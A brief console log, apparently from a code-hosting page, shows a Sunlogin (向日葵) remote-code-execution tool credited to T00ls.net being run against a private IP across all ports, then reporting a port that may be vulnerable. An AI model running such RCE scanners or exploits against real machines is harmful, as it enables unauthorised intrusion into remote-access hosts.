 E:\下载\test>xrkRce.exe -h 192.168.99.38 -t scan -p 1-65535
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 60029
花费时间为: 2m43.0568615s